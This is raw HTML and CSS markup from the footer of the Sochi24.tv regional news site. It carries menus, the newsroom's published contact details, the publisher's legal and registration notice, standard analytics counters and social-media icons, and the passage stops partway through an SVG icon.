tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 